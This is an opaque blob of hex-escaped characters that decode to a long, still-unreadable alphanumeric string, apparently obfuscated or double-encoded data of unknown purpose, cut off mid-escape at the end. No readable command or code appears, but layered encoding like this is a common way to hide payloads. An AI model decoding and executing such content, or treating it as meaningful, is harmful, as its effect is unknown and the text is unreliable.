\x6a\x7a\x30\x4c\x62\x73\x4b\x6a\x51\x74\x4c\x76\x62\x73\x31\x66\x6a\x71\x75\x35\x33\x73\x77\x39\x6a\x71\x75\x50\x63\x42\x65\x35\x76\x71\x75\x54\x72\x73\x75\x66\x6f\x44\x30\x4c\x33\x73\x75\x66\x6b\x71\x4d\x35\x6f\x76\x75\x66\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6a\x6e\x65\x4c\x62\x73\x4b\x6a\x72\x72\x33\x72\x63\x43\x65\x35\x76\x71\x75\x54\x72\x73\x75\x66\x6f\x44\x30\x4c\x62\x73\x75\x66\x6b\x71\x4e\x6a\x6f\x76\x75\x66\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6b\x73\x75\x4c\x62\x73\x4b\x6a\x30\x74\x4c\x76\x62\x73\x31\x66\x6a\x71\x75\x35\x33\x73\x4c\x66\x6a\x71\x75\x50\x63\x44\x4b\x35\x76\x71\x75\x54\x72\x73\x75\x66\x6f\x44\x30\x50\x7a\x73\x75\x66\x6b\x71\x4e\x48\x6f\x76\x75\x66\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6b\x7a\x30\x4c\x62\x73\x4b\x6a\x36\x74\x4c\x76\x62\x73\x31\x66\x6a\x71\x75\x35\x33\x73\x4d\x39\x6a\x71\x75\x50\x63\x6d\x75\x35\x76\x71\x75\x54\x72\x73\x75\x66\x6f\x44\x30\x50\x33\x73\x75\x66\x6b\x71\x4a\x6e\x6f\x76\x75\x66\x6c\x71\x75\x4c\x62\x74\x4d\x44\x6b\x6e\x65\x4c\x62\x73\x4b\x6a\x4d\x41\x75\x66\x62\x79\x78\x4c\x6a\x72\x66\x66\x4d\x6c\x59\x38\x56\x6c\x5a\x48\x69\x73\x75\x66\x6f\x71\x49\x38\x56\x6c\x59\x38\x56\x44\x32\x72\x6b\x72\x33\x4c\x6a\x72\x65\x35\x4e\x73\x78\x44\x6a\x71\x75\x4c\x4e\x71\x75\x72\x7a\x71\x30\x7a\x64\x71\x75\x6e\x6a\x71\x75\x65\x59\x71\x77\x4c\x33\x7a\x30\x66\x50\x71\x75\x66\x6a\x71\x75\x35\x58\x73\x77\x44\x62\x6d\x4b\x66\x4f\x71\x77\x44\x62\x41\x75\x66\x62\x74\x4d\x44\x6a\x79\x30\x4c\x62\x73\x77\x44\x62\x75\x4b\x6a\x65\x73\x76\x66\x72\x7a\x30\x66\x33\x75\x4b\x66\x6a\x71\x75\x4c\x56\x71\x77\x48\x72\x41\x75\x66\x64\x71\x75\x66\x6a\x71\x75\x4c\x56\x71\x77\x48\x63\x72\x31\x66\x73\x6f\x74\x62\x72\x75\x4a\x4b\x58\x79\x77\x54\x66\x71\x75\x39\x4e\x71\x75\x66\x64\x45\x75\x66\x64\x73\x4b\x66\x4a\x7a\x30\x6a\x62\x44\x75\x54\x62\x7a\x30\x66\x4e\x71\x75\x66\x73\x6c\x30\x66\x55\x6f\x67\x44\x62\x76\x75\x44\x62\x71\x76\x76\x52\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x75\x75\x32\x71\x75\x66\x63\x71\x4b\x66\x72\x44\x30\x6a\x64\x6d\x65\x44\x33\x6e\x66\x66\x62\x42\x30\x66\x4e\x71\x4b\x7a\x63\x72\x75\x6a\x63\x7a\x4e\x4c\x62\x71\x4c\x66\x7a\x71\x49\x39\x4a\x76\x75\x44\x62\x44\x4e\x44\x6f\x73\x65\x72\x72\x72\x77\x66\x6a\x71\x75\x66\x4e\x71\x76\x72\x56\x71\x75\x66\x66\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x67\x71\x4d\x44\x63\x71\x4b\x50\x63\x72\x75\x66\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x77\x4a\x6a\x72\x79\x30\x66\x63\x79\x32\x50\x56\x71\x75\x66\x64\x71\x75\x66\x6a\x71\x75\x7a\x63\x75\x64\x6e\x67\x71\x4d\x44\x62\x72\x4e\x4c\x70\x7a\x30\x66\x63\x75\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x76\x75\x44\x62\x75\x75\x48\x67\x71\x4d\x44\x6e\x71\x75\x72\x73\x41\x75\x66\x63\x75\x76\x4c\x64\x44\x30\x65\x57\x42\x68\x4c\x63\x72\x75\x66\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x45\x64\x6a\x72\x7a\x75\x66\x63\x79\x32\x50\x56\x71\x75\x66\x64\x71\x75\x66\x6a\x71\x75\x7a\x63\x71\x4d\x35\x41\x71\x4c\x61\x5a\x72\x4b\x6a\x4e\x71\x75\x7a\x35\x74\x32\x44\x62\x71\x4b\x4c\x62\x71\x77\x44\x62\x76\x75\x75\x56\x79\x31\x76\x68\x71\x75\x66\x79\x73\x74\x7a\x62\x71\x75\x50\x63\x71\x78\x44\x33\x71\x4b\x6e\x35\x71\x75\x6a\x72\x77\x75\x6e\x62\x7a\x4b\x44\x57\x71\x4d\x44\x6a\x72\x65\x66\x62\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x72\x4b\x6a\x66\x42\x4c\x50\x63\x6f\x65\x66\x67\x45\x75\x39\x4e\x71\x75\x66\x6a\x71\x75\x66\x4e\x71\x76\x76\x66\x74\x77\x72\x52\x72\x73\x39\x4a\x76\x75\x44\x62\x71\x76\x48\x6a\x6e\x4b\x66\x62\x72\x77\x44\x62\x71\x30\x66\x63\x75\x76\x66\x41\x6d\x4c\x66\x75\x6f\x78\x48\x72\x77\x75\x66\x63\x79\x32\x50\x56\x71\x75\x66\x50\x71\x75\x66\x6a\x71\x75\x7a\x63\x75\x64\x6e\x67\x71\x4d\x44\x62\x72\x4e\x4c\x70\x7a\x30\x66\x65\x75\x76\x66\x72\x72\x4c\x66\x79\x6f\x65\x58\x64\x44\x31\x7a\x63\x71\x76\x66\x5a\x74\x65\x6e\x33\x71\x77\x44\x62\x71\x30\x66\x63\x43\x4c\x6e\x62\x71\x30\x76\x63\x41\x30\x57\x56\x44\x30\x76\x63\x71\x4b\x47\x34\x41\x4b\x6a\x35\x72\x75\x7a\x6a\x44\x32\x72\x63\x72\x75\x44\x56\x41\x30\x6a\x35\x71\x75\x6e\x72\x79\x32\x50\x4f\x71\x75\x6e\x62\x71\x30\x44\x35\x73\x75\x72\x6c\x71\x75\x4c\x62\x73\x76\x66\x6a\x71\x32\x7a\x33\x73\x4b\x66\x6a\x71\x75\x76\x66\x7a\x4e\x44\x6b\x6c\x30\x4c\x62\x71\x77\x44\x63\x75\x30\x66\x62\x72\x33\x4c\x66\x72\x75\x4c\x62\x72\x78\x6e\x62\x71\x75\x66\x4f\x71\x75\x6e\x62\x71\x30\x6a\x66\x71\x77\x44\x62\x72\x75\x47\x56\x71\x76\x48\x66\x41\x75\x66\x66\x72\x75\x72\x4b\x41\x75\x4c\x63\x75\x76\x48\x63\x43\x75\x4c\x62\x72\x77\x44\x62\x41\x30\x76\x48\x7a\x66\x44\x57\x45\x76\x66\x72\x7a\x65\x58\x65\x75\x75\x31\x4e\x71\x75\x76\x68\x71\x77\x79\x59\x42\x32\x44\x62\x41\x30\x76\x68\x7a\x65\x48\x6a\x41\x75\x66\x66\x72\x75\x66\x75\x7a\x31\x6a\x62\x73\x75\x66\x6f\x71\x4b\x66\x65\x77\x75\x6e\x62\x71\x30\x66\x66\x73\x75\x66\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x62\x75\x78\x44\x64\x71\x33\x44\x76\x7a\x30\x66\x66\x72\x49\x39\x74\x7a\x31\x6a\x62\x73\x75\x66\x72\x7a\x30\x66\x66\x73\x63\x39\x62\x77\x65\x75\x59\x71\x77\x44\x62\x7a\x30\x66\x66\x72\x75\x66\x73\x44\x33\x44\x64\x71\x5a\x62\x68\x44\x5a\x72\x72\x71\x77\x39\x62\x7a\x30\x6a\x67\x71\x4b\x76\x62\x7a\x30\x6a\x64\x71\x75\x66\x72\x7a\x49\x53\x56\x71\x74\x6e\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x71\x76\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x43\x52\x7a\x4d\x31\x56\x41\x75\x66\x66\x72\x78\x4c\x74\x44\x5a\x62\x65\x73\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x4e\x74\x74\x62\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x66\x64\x45\x75\x66\x65\x73\x75\x66\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x4d\x7a\x33\x6e\x67\x73\x75\x66\x6a\x74\x4b\x66\x76\x72\x75\x66\x64\x44\x33\x44\x63\x71\x33\x4c\x62\x72\x66\x66\x72\x71\x74\x6a\x62\x7a\x30\x6a\x63\x7a\x4e\x44\x5a\x41\x65\x6a\x50\x71\x75\x7a\x6b\x71\x77\x6e\x4e\x71\x4d\x44\x31\x74\x65\x66\x72\x72\x75\x6e\x4d\x45\x75\x66\x62\x73\x75\x66\x62\x43\x30\x66\x66\x42\x32\x4c\x62\x75\x30\x66\x63\x75\x77\x79\x34\x71\x4d\x66\x55\x73\x74\x7a\x62\x72\x77\x39\x4e\x71\x75\x6e\x4e\x71\x30\x7a\x64\x71\x75\x66\x6c\x71\x75\x4c\x4a\x75\x33\x44\x73\x71\x75\x4c\x62\x71\x77\x39\x62\x41\x76\x66\x4f\x71\x76\x6e\x62\x71\x76\x66\x72\x71\x4b\x6a\x62\x71\x30\x66\x63\x75\x76\x66\x6f\x45\x65\x76\x72\x72\x75\x66\x68\x7a\x33\x6e\x4e\x71\x75\x76\x66\x71\x75\x35\x4e\x73\x76\x66\x6a\x71\x75\x6a\x63\x71\x75\x72\x7a\x71\x30\x48\x64\x71\x75\x66\x72\x75\x75\x65\x59\x71\x77\x48\x72\x7a\x30\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x63\x75\x76\x66\x73\x45\x65\x6a\x69\x6f\x67\x44\x62\x71\x30\x66\x63\x75\x76\x6e\x63\x45\x75\x35\x4e\x73\x75\x66\x72\x77\x64\x48\x67\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x6d\x71\x30\x66\x62\x73\x30\x66\x6a\x44\x32\x66\x50\x73\x75\x6e\x6f\x7a\x30\x4c\x6a\x73\x75\x66\x62\x7a\x30\x66\x51\x77\x75\x6e\x63\x71\x30\x66\x63\x75\x76\x6a\x30\x6d\x66\x66\x73\x6f\x74\x66\x64\x44\x33\x72\x66\x71\x76\x66\x6f\x6c\x30\x4c\x33\x79\x32\x48\x62\x75\x30\x31\x69\x75\x76\x6a\x63\x43\x75\x50\x62\x79\x32\x44\x62\x71\x4b\x6a\x6a\x71\x4b\x47\x35\x71\x4d\x7a\x33\x76\x77\x44\x62\x71\x32\x44\x64\x73\x75\x6e\x66\x71\x30\x4c\x62\x71\x77\x44\x62\x76\x75\x76\x63\x73\x75\x66\x6b\x71\x4b\x65\x5a\x72\x76\x6a\x62\x75\x75\x6a\x63\x71\x76\x76\x7a\x72\x77\x7a\x35\x71\x75\x6a\x6d\x75\x75\x66\x62\x71\x4c\x76\x67\x6c\x30\x6e\x33\x43\x32\x48\x62\x45\x75\x66\x63\x73\x4b\x66\x4a\x7a\x30\x66\x33\x44\x77\x4c\x64\x7a\x30\x4c\x68\x7a\x4e\x44\x77\x6b\x30\x4c\x62\x72\x4b\x6a\x6b\x72\x78\x6e\x66\x7a\x4d\x54\x6a\x71\x75\x6a\x72\x73\x49\x54\x62\x6d\x65\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x64\x73\x75\x44\x6a\x71\x75\x66\x56\x71\x77\x31\x73\x73\x4b\x6a\x69\x6f\x67\x44\x62\x71\x30\x66\x68\x75\x76\x66\x67\x43\x75\x35\x4e\x73\x75\x76\x6a\x71\x76\x4c\x30\x71\x75\x66\x62\x72\x4b\x4c\x62\x71\x76\x66\x64\x75\x78\x6e\x50\x71\x77\x4c\x6a\x72\x66\x66\x74\x71\x4b\x44\x6a\x71\x75\x35\x63\x7a\x64\x6a\x57\x71\x4b\x6a\x76\x42\x68\x4c\x65\x75\x75\x66\x6d\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x75\x50\x63\x73\x5a\x6a\x5a\x74\x30\x66\x33\x71\x75\x6a\x62\x71\x75\x76\x6d\x73\x75\x66\x6b\x71\x4b\x58\x76\x77\x4b\x6a\x69\x6d\x31\x6a\x63\x73\x64\x6e\x76\x41\x65\x6a\x50\x71\x75\x66\x6c\x71\x75\x4c\x66\x73\x77\x44\x6a\x7a\x30\x66\x64\x7a\x30\x6e\x41\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x73\x4b\x6a\x62\x76\x32\x38\x59\x71\x77\x44\x72\x7a\x30\x66\x50\x6d\x65\x66\x62\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4b\x6e\x35\x72\x75\x6e\x65\x71\x75\x76\x6d\x75\x76\x66\x62\x41\x65\x6a\x4e\x43\x32\x44\x62\x76\x76\x76\x4f\x71\x78\x44\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x30\x66\x63\x75\x76\x6a\x63\x45\x76\x66\x73\x71\x4b\x44\x6a\x71\x75\x50\x63\x74\x75\x76\x41\x45\x65\x6a\x66\x71\x75\x6e\x72\x71\x30\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x4e\x73\x77\x44\x62\x71\x32\x44\x64\x77\x4b\x76\x52\x72\x77\x7a\x35\x71\x75\x66\x6a\x71\x75\x50\x63\x71\x76\x44\x56\x6d\x4b\x66\x4e\x75\x77\x44\x62\x41\x74\x62\x62\x71\x75\x66\x76\x7a\x30\x66\x63\x71\x75\x50\x64\x45\x75\x4c\x64\x75\x76\x6e\x63\x45\x76\x66\x4d\x7a\x30\x66\x73\x44\x31\x6a\x62\x73\x75\x66\x6e\x72\x76\x66\x66\x72\x75\x4c\x6a\x75\x75\x76\x6e\x71\x4b\x66\x76\x74\x75\x66\x4e\x43\x30\x66\x64\x45\x75\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x4e\x72\x77\x44\x62\x71\x32\x44\x64\x77\x4b\x76\x52\x72\x77\x7a\x35\x71\x75\x66\x6a\x71\x75\x7a\x63\x71\x76\x44\x56\x6d\x4b\x66\x4e\x75\x77\x44\x62\x75\x5a\x62\x62\x71\x75\x66\x76\x7a\x30\x66\x63\x71\x75\x50\x64\x45\x75\x4c\x64\x75\x77\x72\x69\x74\x30\x66\x68\x42\x33\x72\x62\x71\x75\x6a\x63\x72\x64\x62\x56\x72\x76\x66\x64\x71\x75\x66\x6c\x71\x75\x50\x52\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x75\x76\x47\x35\x43\x75\x35\x4e\x73\x75\x76\x64\x45\x75\x66\x62\x75\x76\x66\x62\x75\x75\x76\x76\x73\x75\x66\x65\x71\x76\x4c\x67\x75\x76\x6a\x62\x41\x65\x66\x72\x44\x30\x72\x64\x44\x30\x66\x6d\x71\x4c\x76\x66\x73\x30\x4c\x62\x72\x77\x44\x62\x45\x68\x6e\x50\x71\x76\x6e\x62\x71\x31\x66\x4b\x73\x65\x39\x62\x72\x32\x39\x30\x71\x75\x66\x63\x74\x4b\x6a\x66\x71\x77\x44\x62\x71\x32\x44\x64\x77\x4b\x66\x73\x71\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x76\x67\x6c\x32\x66\x51\x77\x75\x6e\x63\x71\x78\x6e\x4e\x71\x75\x76\x66\x71\x75\x76\x63\x72\x4b\x6e\x62\x71\x78\x44\x67\x71\x33\x44\x5a\x7a\x30\x66\x76\x72\x75\x54\x73\x44\x5a\x62\x62\x73\x75\x66\x6b\x71\x4c\x76\x68\x42\x32\x4c\x62\x41\x30\x76\x6c\x75\x31\x66\x73\x71\x76\x66\x72\x71\x77\x48\x62\x75\x75\x35\x62\x73\x75\x66\x67\x71\x4b\x6e\x54\x44\x32\x44\x62\x42\x77\x39\x4f\x71\x76\x6e\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x7a\x30\x4c\x4e\x71\x75\x6e\x4e\x71\x31\x50\x66\x41\x30\x76\x4d\x45\x75\x66\x62\x73\x75\x66\x6b\x71\x4b\x66\x78\x42\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x77\x4b\x57\x71\x75\x66\x62\x76\x77\x44\x62\x71\x4b\x66\x6b\x71\x33\x4c\x6a\x72\x66\x66\x77\x71\x4e\x66\x6a\x7a\x30\x50\x63\x71\x32\x54\x52\x41\x75\x6a\x64\x71\x75\x6a\x72\x77\x4d\x31\x36\x6e\x78\x6e\x33\x71\x4c\x6e\x79\x72\x75\x35\x62\x71\x78\x6e\x4e\x71\x77\x65\x57\x41\x65\x6e\x64\x71\x75\x76\x63\x72\x75\x66\x4e\x71\x78\x4c\x66\x71\x4b\x65\x57\x71\x77\x44\x64\x72\x75\x4c\x6c\x7a\x4d\x4c\x6a\x73\x4b\x4c\x62\x73\x33\x6e\x6a\x7a\x33\x62\x64\x7a\x4a\x72\x77\x76\x30\x6a\x66\x71\x4b\x6a\x64\x41\x75\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x41\x32\x44\x64\x42\x4e\x44\x4f\x71\x30\x6e\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x7a\x30\x76\x4e\x71\x75\x6e\x4e\x71\x31\x50\x66\x41\x30\x76\x4d\x45\x75\x66\x62\x73\x75\x66\x67\x71\x4b\x66\x78\x42\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x66\x62\x76\x77\x44\x62\x71\x4b\x66\x6b\x71\x33\x4c\x6a\x71\x4c\x66\x77\x71\x4e\x66\x6a\x7a\x30\x50\x63\x71\x32\x54\x52\x7a\x30\x6e\x66\x73\x32\x66\x5a\x6b\x32\x6a\x6e\x42\x77\x6a\x71\x42\x78\x50\x63\x42\x66\x76\x4a\x75\x74\x62\x62\x71\x33\x4c\x62\x71\x31\x66\x72\x42\x65\x35\x63\x72\x75\x6a\x63\x71\x32\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x64\x44\x33\x6e\x6e\x71\x77\x44\x5a\x7a\x30\x66\x74\x71\x75\x6a\x72\x77\x64\x4c\x58\x79\x31\x76\x76\x72\x76\x66\x64\x71\x75\x6a\x72\x75\x4d\x72\x5a\x75\x76\x66\x77\x6d\x4c\x66\x72\x7a\x68\x48\x72\x77\x75\x72\x78\x71\x75\x44\x56\x43\x30\x66\x62\x71\x77\x48\x63\x45\x75\x66\x63\x73\x75\x66\x6b\x71\x4a\x62\x4a\x6e\x65\x66\x48\x41\x78\x44\x62\x71\x75\x6e\x6a\x72\x4c\x66\x4d\x6f\x65\x6a\x4a\x75\x30\x4c\x66\x75\x33\x44\x73\x71\x76\x66\x72\x71\x77\x48\x62\x45\x75\x66\x66\x73\x76\x66\x6a\x72\x66\x66\x64\x71\x75\x72\x6a\x71\x77\x71\x57\x73\x75\x66\x6b\x45\x75\x4c\x4e\x74\x4b\x6a\x4e\x73\x75\x6e\x62\x44\x30\x66\x63\x73\x4b\x4c\x62\x72\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x71\x30\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x47\x34\x7a\x30\x66\x64\x71\x75\x6e\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x73\x78\x72\x62\x71\x75\x66\x67\x73\x75\x66\x62\x75\x75\x6e\x72\x43\x32\x4c\x63\x72\x75\x48\x73\x45\x4d\x44\x63\x43\x75\x58\x62\x71\x75\x66\x6a\x7a\x31\x7a\x63\x6c\x33\x44\x67\x45\x65\x4c\x4e\x73\x4b\x58\x4a\x75\x74\x62\x62\x71\x33\x4c\x62\x72\x68\x6a\x74\x72\x75\x4c\x6a\x71\x76\x66\x4f\x71\x78\x4c\x62\x71\x30\x4c\x72\x75\x75\x7a\x6a\x71\x75\x4c\x4f\x71\x78\x44\x5a\x7a\x30\x6a\x74\x72\x75\x6e\x6a\x71\x75\x76\x4e\x71\x4b\x75\x58\x71\x32\x7a\x35\x71\x75\x48\x59\x75\x30\x4c\x6b\x41\x75\x6e\x6a\x73\x30\x4c\x62\x41\x66\x76\x4a\x7a\x31\x6a\x62\x73\x75\x66\x66\x41\x65\x66\x50\x71\x75\x72\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x72\x66\x66\x64\x71\x75\x6a\x6a\x71\x75\x66\x56\x71\x77\x44\x72\x41\x75\x66\x35\x71\x75\x66\x6c\x71\x75\x50\x52\x75\x31\x66\x73\x6c\x30\x4c\x62\x71\x77\x44\x62\x6d\x65\x76\x63\x79\x77\x50\x7a\x71\x30\x6a\x64\x71\x75\x72\x6d\x75\x75\x66\x62\x71\x4c\x6e\x62\x71\x75\x76\x62\x41\x30\x58\x6a\x7a\x31\x6a\x63\x6d\x67\x6d\x30\x71\x77\x66\x50\x44\x30\x66\x62\x71\x30\x4c\x65\x75\x77\x79\x34\x71\x4d\x6e\x76\x6d\x67\x44\x62\x41\x30\x47\x56\x71\x76\x48\x68\x44\x65\x4c\x62\x7a\x32\x44\x64\x77\x77\x66\x66\x73\x77\x44\x4e\x7a\x30\x6e\x53\x77\x4e\x4c\x63\x72\x75\x66\x4e\x71\x76\x6e\x66\x71\x30\x4c\x62\x75\x77\x48\x62\x75\x78\x44\x65\x71\x4c\x6e\x62\x72\x65\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x62\x71\x75\x66\x5a\x71\x75\x6e\x35\x71\x75\x6a\x6a\x71\x75\x50\x63\x6d\x67\x6d\x30\x71\x77\x66\x50\x44\x30\x66\x62\x71\x30\x4c\x67\x75\x77\x79\x34\x71\x4d\x6e\x74\x73\x75\x76\x74\x44\x31\x6a\x62\x75\x76\x66\x62\x41\x65\x66\x35\x71\x75\x76\x6a\x75\x75\x4c\x65\x75\x75\x6e\x62\x71\x4b\x4c\x62\x74\x4e\x6e\x6a\x71\x75\x50\x58\x73\x77\x44\x6f\x71\x4e\x47\x52\x75\x68\x48\x70\x72\x77\x54\x4e\x71\x76\x6e\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x7a\x30\x4c\x4e\x71\x75\x6e\x4e\x71\x31\x50\x66\x41\x30\x76\x4d\x45\x75\x66\x62\x73\x75\x66\x6b\x71\x4b\x66\x78\x42\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x77\x4b\x57\x71\x75\x66\x62\x76\x77\x44\x62\x71\x4b\x66\x6b\x71\x33\x4c\x6a\x72\x76\x66\x4b\x73\x65\x39\x62\x72\x32\x39\x5a\x71\x75\x66\x62\x41\x75\x6a\x76\x73\x63\x39\x62\x77\x65\x76\x50\x71\x77\x54\x30\x45\x65\x72\x72\x71\x75\x58\x6a\x71\x75\x39\x30\x73\x76\x66\x4e\x7a\x30\x6a\x64\x72\x75\x72\x6a\x71\x75\x4c\x4f\x71\x4b\x66\x76\x7a\x30\x66\x50\x72\x75\x72\x64\x45\x75\x66\x67\x73\x76\x66\x6a\x7a\x30\x66\x48\x6d\x67\x48\x64\x45\x75\x66\x63\x73\x75\x66\x73\x74\x65\x6a\x69\x6f\x75\x6e\x4d\x45\x75\x66\x6d\x7a\x30\x6e\x66\x74\x75\x65\x5a\x6f\x67\x44\x64\x71\x30\x66\x6e\x76\x4d\x44\x73\x71\x75\x4c\x62\x72\x77\x48\x62\x41\x75\x66\x65\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x64\x71\x30\x66\x6d\x7a\x4d\x4c\x6a\x73\x4b\x4c\x62\x73\x4b\x69\x56\x44\x30\x7a\x34\x43\x4c\x6e\x6a\x73\x31\x66\x55\x6b\x30\x7a\x77\x7a\x31\x6a\x62\x73\x75\x66\x66\x41\x65\x66\x50\x71\x75\x72\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6e\x74\x71\x75\x54\x4d\x71\x30\x76\x6a\x73\x75\x66\x66\x7a\x30\x66\x64\x7a\x30\x6e\x63\x71\x30\x4c\x64\x73\x75\x66\x62\x42\x30\x66\x54\x75\x4b\x50\x63\x73\x64\x48\x4e\x71\x75\x6e\x62\x71\x31\x66\x72\x72\x4e\x66\x6f\x7a\x30\x4c\x66\x73\x75\x66\x6a\x44\x65\x66\x62\x71\x75\x7a\x6a\x71\x75\x66\x72\x71\x31\x66\x5a\x41\x75\x65\x57\x73\x66\x6a\x36\x7a\x30\x6a\x58\x74\x65\x66\x62\x71\x75\x4c\x4e\x73\x4b\x69\x56\x44\x30\x7a\x34\x75\x33\x43\x57\x71\x75\x4c\x62\x72\x77\x48\x62\x41\x75\x66\x65\x71\x33\x44\x76\x7a\x30\x66\x74\x72\x75\x6e\x6a\x71\x75\x31\x6d\x73\x76\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x62\x76\x75\x48\x73\x45\x4d\x44\x63\x43\x75\x58\x72\x71\x75\x66\x74\x44\x31\x6a\x62\x71\x74\x6d\x30\x7a\x30\x66\x50\x71\x75\x66\x6c\x71\x75\x4c\x66\x73\x77\x44\x66\x7a\x30\x66\x64\x7a\x30\x6e\x41\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x72\x4b\x6a\x62\x76\x32\x38\x59\x71\x77\x44\x72\x7a\x30\x66\x74\x6d\x65\x66\x62\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4b\x6d\x57\x73\x66\x6a\x36\x7a\x30\x6a\x58\x74\x66\x66\x62\x71\x76\x6e\x33\x6d\x65\x66\x72\x75\x75\x66\x4f\x71\x4d\x54\x6b\x6c\x30\x6e\x35\x72\x75\x4c\x64\x44\x33\x6e\x4e\x71\x75\x6e\x4e\x71\x31\x50\x62\x75\x4b\x66\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x66\x72\x49\x39\x48\x41\x4c\x4c\x64\x71\x4b\x66\x5a\x7a\x30\x6e\x64\x71\x75\x44\x59\x71\x30\x4c\x6a\x41\x66\x6e\x62\x73\x77\x7a\x72\x43\x30\x58\x64\x6e\x64\x62\x63\x71\x76\x66\x6f\x6c\x30\x66\x52\x71\x75\x6e\x72\x71\x30\x66\x62\x73\x77\x44\x6b\x71\x4b\x65\x5a\x72\x4b\x7a\x65\x75\x75\x66\x4e\x71\x77\x4c\x6a\x71\x4b\x4c\x72\x71\x75\x6e\x72\x71\x75\x35\x62\x73\x75\x66\x66\x43\x30\x66\x62\x71\x4b\x7a\x65\x75\x75\x76\x4e\x71\x76\x76\x66\x71\x4d\x66\x50\x73\x75\x6a\x6a\x7a\x30\x6a\x63\x71\x74\x6e\x66\x74\x4b\x66\x62\x43\x32\x44\x62\x75\x30\x76\x62\x72\x65\x66\x66\x74\x65\x72\x62\x72\x75\x58\x62\x6d\x65\x66\x4e\x71\x75\x76\x66\x72\x77\x66\x50\x72\x75\x6a\x6a\x71\x75\x66\x56\x71\x77\x44\x62\x41\x75\x65\x57\x73\x63\x38\x56\x7a\x4e\x71\x5a\x79\x77\x4c\x62\x72\x66\x66\x7a\x71\x30\x6a\x4e\x42\x31\x69\x30\x79\x31\x76\x68\x71\x77\x44\x7a\x73\x30\x76\x4c\x73\x65\x35\x34\x75\x4c\x66\x73\x71\x75\x4c\x62\x72\x77\x48\x62\x71\x78\x44\x63\x71\x33\x44\x5a\x7a\x30\x65\x57\x73\x63\x39\x62\x77\x65\x76\x66\x75\x75\x66\x6f\x71\x75\x4c\x62\x71\x4b\x6a\x62\x76\x32\x39\x50\x71\x75\x6e\x33\x71\x75\x66\x62\x6d\x65\x66\x64\x44\x33\x6e\x6d\x73\x75\x66\x62\x7a\x30\x66\x54\x43\x30\x58\x4f\x71\x76\x66\x64\x71\x74\x6d\x34\x72\x4d\x7a\x50\x71\x75\x66\x32\x75\x30\x4c\x68\x75\x77\x50\x74\x73\x78\x61\x57\x73\x63\x39\x65\x6d\x30\x76\x4f\x71\x77\x4c\x62\x71\x4e\x7a\x74\x73\x75\x48\x72\x41\x4c\x6e\x6a\x43\x64\x62\x69\x6c\x30\x71\x5a\x72\x77\x48\x63\x71\x30\x66\x68\x75\x77\x39\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x47\x52\x72\x65\x4c\x72\x7a\x30\x6e\x4d\x71\x75\x50\x62\x73\x75\x66\x4b\x71\x30\x66\x7a\x77\x77\x4c\x63\x76\x75\x4c\x62\x76\x76\x65\x57\x71\x75\x66\x55\x44\x32\x44\x62\x41\x30\x47\x56\x72\x64\x62\x7a\x7a\x30\x66\x49\x6d\x75\x6d\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x39\x62\x73\x75\x35\x64\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x75\x67\x4f\x56\x71\x75\x7a\x41\x45\x75\x72\x72\x72\x77\x44\x63\x41\x30\x4c\x63\x41\x67\x4c\x6a\x73\x4b\x4c\x62\x76\x4c\x4c\x63\x72\x75\x66\x4e\x71\x75\x76\x72\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x54\x6a\x7a\x30\x66\x64\x71\x75\x7a\x6a\x71\x77\x58\x73\x72\x33\x43\x34\x74\x65\x4c\x62\x73\x75\x76\x4d\x41\x75\x66\x68\x75\x78\x79\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x5a\x48\x69\x7a\x5a\x62\x6c\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x